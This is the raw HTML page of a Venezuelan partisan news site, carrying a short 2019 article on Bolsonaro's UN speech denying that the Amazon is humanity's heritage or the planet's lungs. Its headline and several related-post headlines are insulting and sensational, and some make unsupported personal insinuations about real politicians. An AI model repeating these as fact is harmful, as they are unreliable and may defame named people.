            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-67852" class="post-67852 post type-post status-publish format-standard has-post-thumbnail hentry category-destacado category-lechuguino category-lechuguinos category-politica category-sin-categoria tag-amazonia tag-bolsonaro tag-brasil tag-caracas tag-doral tag-eeuu tag-lechuguinos tag-mentira tag-miami tag-patrimonio-de-la-humanidad tag-pulmon-del-planeta tag-venezuela" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.lechuguinos.com/category/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/destacado/">Destacado</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del día</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/lechuguinos/">Lechuguinos</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.lechuguinos.com/category/sin-categoria/">Sin categoría</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-09-25T09:29:25+00:00" >25 septiembre, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-67852">953</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_69712dab7609a" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fbolsonaro-amazonia-patrimonio-humanidad%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1MENTIROSO+Y+MISERABLE%21+Bolsonaro+dice+que+es+mentira+que+La+Amazonia+sea+patrimonio+de+la+humanidad+y+pulm%C3%B3n+del+planeta&url=https%3A%2F%2Fwww.lechuguinos.com%2Fbolsonaro-amazonia-patrimonio-humanidad%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta %0A%0A https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/&text=¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69712dab7609a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg" data-caption="Foto: Lechuguinos.com"><img width="696" height="430" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-696x430.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-696x430.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-300x185.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-768x474.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-1024x632.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-356x220.jpg 356w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-1068x659.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros-680x420.jpg 680w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg 1432w" sizes="(max-width: 696px) 100vw, 696px" alt="Indígenas demandan a Bolsonaro ante La Haya por genocidio" title="Indígenas demandan a Bolsonaro ante La Haya por genocidio"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos.com</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_69712dab768e9_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h1><strong>El presidente Jair Bolsonaro, manifestó que es un “engaño” que la Amazonia sea patrimonio de la humanidad durante su intervención en la Asamblea General de las Naciones Unidas (ONU).</strong></h1>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_69712dab766ff_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>Durante su intervención en la Asamblea General de la Organización de Naciones Unidas (<a href="https://www.lechuguinos.com/carla-angola-afirmar-onu-reconocen-maduro/"><strong>ONU</strong></a>), en Nueva York, el mandatario brasileño expresó que «es una falacia decir que la Amazonia es patrimonio de la humanidad» y no representa «los pulmones de la Tierra».</p>
<p>Bolsonaro ha negado además que la <a href="https://www.lechuguinos.com/bolsonaro-cumbre-amazonia-cirugia/"><strong>Amazonia</strong></a> «esté siendo devastada por el fuego» y ha señalado a algunos países de comportarse «de manera colonialista» respecto a Brasil. «En lugar de ayudarnos, algunos países se comportan de manera irrespetuosa y colonial atacando nuestra soberanía».</p>
<p>Sumado a estas declaraciones manifestantes de distintas organizaciones ambientales se concentraron en las afueras de la ONU, gritando consignas como: «Bolsonaro, una amenaza para la Tierra», durante el discurso del presidente de brasil.</p>
<p><em><strong>Redacción Lechuguinos</strong></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/amazonia/">amazonia</a></li><li><a href="https://www.lechuguinos.com/tag/bolsonaro/">Bolsonaro</a></li><li><a href="https://www.lechuguinos.com/tag/brasil/">Brasil</a></li><li><a href="https://www.lechuguinos.com/tag/caracas/">Caracas</a></li><li><a href="https://www.lechuguinos.com/tag/doral/">Doral</a></li><li><a href="https://www.lechuguinos.com/tag/eeuu/">EEUU</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/mentira/">mentira</a></li><li><a href="https://www.lechuguinos.com/tag/miami/">Miami</a></li><li><a href="https://www.lechuguinos.com/tag/patrimonio-de-la-humanidad/">patrimonio de la humanidad</a></li><li><a href="https://www.lechuguinos.com/tag/pulmon-del-planeta/">pulmon del planeta</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_69712dab76bc3" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fbolsonaro-amazonia-patrimonio-humanidad%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A1MENTIROSO+Y+MISERABLE%21+Bolsonaro+dice+que+es+mentira+que+La+Amazonia+sea+patrimonio+de+la+humanidad+y+pulm%C3%B3n+del+planeta&url=https%3A%2F%2Fwww.lechuguinos.com%2Fbolsonaro-amazonia-patrimonio-humanidad%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta %0A%0A https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/&text=¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_69712dab76bc3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/camara-eeuu-impeachment-trump/">¡SE COMENZÓ A SECAR! Cámara de Representantes de EEUU inicia &#8216;impeachment&#8217; contra Donald Trump (+VIDEO)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/mauricio-macri-denuncia-traicion-patria/">¡OTRO QUE SE ESTÁ SECANDO! Mauricio Macri enfrenta una denuncia por traición a la patria</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2019-09-25T09:29:25+00:00"><meta itemprop="dateModified" content="2019-09-25T09:29:25-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/bolsonaro-amazonia-patrimonio-humanidad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¡MENTIROSO Y MISERABLE! Bolsonaro dice que es mentira que La Amazonia sea patrimonio de la humanidad y pulmón del planeta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2019/07/Jair-Bolsonaro-ministros.jpg"><meta itemprop="width" content="1432"><meta itemprop="height" content="884"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_69712dab774a9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69712dab774a9" ><script>var block_td_uid_5_69712dab774a9 = new tdBlock();
block_td_uid_5_69712dab774a9.id = "td_uid_5_69712dab774a9";
block_td_uid_5_69712dab774a9.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_69712dab774a9_rand","td_column_number":3,"live_filter_cur_post_id":67852,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69712dab774a9_rand","tdc_css_class_style":"td_uid_5_69712dab774a9_rand_style"}';
block_td_uid_5_69712dab774a9.td_column_number = "3";
block_td_uid_5_69712dab774a9.block_type = "td_block_related_posts";
block_td_uid_5_69712dab774a9.post_count = "12";
block_td_uid_5_69712dab774a9.found_posts = "20885";
block_td_uid_5_69712dab774a9.header_color = "";
block_td_uid_5_69712dab774a9.ajax_pagination_infinite_stop = "";
block_td_uid_5_69712dab774a9.max_num_pages = "1741";
tdBlocksArray.push(block_td_uid_5_69712dab774a9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69712dab91979" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69712dab774a9" href="#">Artículo relacionados</a><a id="td_uid_7_69712dab9197f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69712dab774a9" href="#">Más del autor</a></h4><div id=td_uid_5_69712dab774a9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/10/maria-corina-canta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/conozca-amantes-de-maria-corina-machado-amor-prohibido/" rel="bookmark" title="¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)">¡TREMENDO BETA! Conozca los amantes de María Corina Machado a quienes le profesa su amor prohibido (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
